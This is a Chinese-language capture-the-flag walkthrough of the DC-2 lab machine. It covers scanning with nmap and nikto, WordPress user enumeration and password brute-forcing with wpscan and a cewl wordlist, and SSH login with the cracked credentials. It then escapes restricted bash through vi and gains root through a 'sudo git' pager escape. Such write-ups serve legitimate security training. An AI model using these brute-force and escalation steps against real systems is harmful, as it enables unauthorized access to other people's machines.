DC2 渗透测试

实验环境

靶机:DC-2

攻击机:kall,win10

实验知识

字典收集

wpscan的基本使用

绕过rbash

环境变量提权

git提权

实验步骤

1、信息收集

ip扫描

arp-scan -l



端口扫描

nmap -sV -p- 192.168.10.19

扫描到80端口和7744端口



修改hosts

直接访问,失败

原因是没有对域名进行映射

修改hosts文件

192.168.10.19 dc-2

访问主页



点击flag拦可得到flag1

根据提示提示拿取密码字典

cewl http://dc-2/ -w passwd.txt

提示cewl是kali自带的一款密码提取工具,可以从网页中提取密码



2、漏洞扫描

nikto扫描

nikto -h http://dc-2/



wpscan扫描

使用wpscan首先要解决一个问题

wpscan启动后要进行更新,更新失败后无法使用

这里直接更新成功

直接使用命令

wpscan --url http://dc-2 -e u



3、密码爆破

wpscan爆破

wpscan --url http://dc-2 -u user.txt -p passwd.txt

jerry/adipiscing

tom/parturient

继续信息收集,根据nikto扫描到的登录页面wp-login.php,进行登录



在管理页面中找到flag2

根据提示的另一个路口,猜测是ssh入口

使用jerry和tom的账号进行登入

ssh jerry@192.168.10.19 -p 7744

ssh tom@192.168.10.19 -p 7744

其中tom成功登录

4、提权



tom成功ssh登入,但是权限不高还有限制

绕过rbash

可以使用vi读取flag3.txt

vi flag3.txt

根据提示是需要切换到jerry用户

需要使用到vi提权和PATH提权

vi提权

vi

:set shell=/bin/sh

:shell

PATH提权

$export PATH=PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

登入到jerry账号

su jerry

在jerry中拿取flag4

git提权

sudo git -p help config

!whoami

!passwd root

修改密码

su root



成功登录,拿最后一个flag